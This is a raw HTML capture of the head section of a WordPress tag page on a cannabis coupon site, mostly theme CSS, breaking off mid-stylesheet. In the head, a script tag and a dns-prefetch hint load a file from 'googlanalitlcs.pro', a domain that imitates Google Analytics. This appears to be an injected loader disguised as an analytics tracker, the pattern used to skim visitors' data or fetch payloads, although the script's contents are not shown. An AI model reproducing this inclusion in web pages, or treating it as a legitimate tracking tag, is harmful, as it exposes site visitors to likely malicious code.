

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theweeddays.com/tag/pharma-cbd-dog-biscuits/
body_size: 16670
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://theweeddays.com/xmlrpc.php" />
<title>pharma cbd dog biscuits &#8211; Online Weed Deals &amp; Discount Coupon Codes USA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//googlanalitlcs.pro' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Online Weed Deals &amp; Discount Coupon Codes USA &raquo; Feed" href="https://theweeddays.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Weed Deals &amp; Discount Coupon Codes USA &raquo; Comments Feed" href="https://theweeddays.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Weed Deals &amp; Discount Coupon Codes USA &raquo; pharma cbd dog biscuits Tag Feed" href="https://theweeddays.com/tag/pharma-cbd-dog-biscuits/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theweeddays.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='rhstyle-css' href='https://theweeddays.com/wp-content/themes/rehub-theme/style.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://theweeddays.com/wp-content/themes/rehub-theme/iconstyle.css?ver=19.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.pro/t.js?site=3be8dd1435547e4c29404a270dbceb13" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theweeddays.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theweeddays.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://theweeddays.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theweeddays.com/wp-json/wp/v2/tags/2058" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theweeddays.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="preload" href="https://theweeddays.com/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:10px 0;}}.main-nav{box-shadow:0 1px 8px rgba(0,0,0,0.1),0 0 0 1px rgba(0,0,0,0.03) !important;}nav.top_menu > ul > li > a{padding:6px 12px 10px 12px;font-size:14px}nav.top_menu > ul > li > a{text-transform:uppercase;}nav.top_menu > ul > li > a{font-weight:normal;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #76a435!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}#main_header,.is-sticky .logo_section_wrap,.sticky-active.logo_section_wrap{background-color:#ffffff !important}.main-nav.white_style{border-top:none}nav.top_menu > ul:not(.off-canvas) > li > a:after{top:auto;bottom:0}.header-top{border:none;} .widget .title:after{border-bottom:2px solid #fa9e19;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#fa9e19;}.wpsm_promobox.rehub_promobox{border-left-color:#fa9e19!important;}.color_link{color:#fa9e19 !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#fa9e19;}.btn_more:hover,.tw-pagination .current{border:1px solid #fa9e19;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #fa9e19;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #fa9e19 inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #fa9e19;}.rething_item a.cat{border-bottom-color:#fa9e19}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #fa9e19;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #fa9e19;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#fa9e19 !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#fa9e19;}@media (max-width:767px){.postNavigation .postnavprev{background:#fa9e19;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#fa9e19;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce 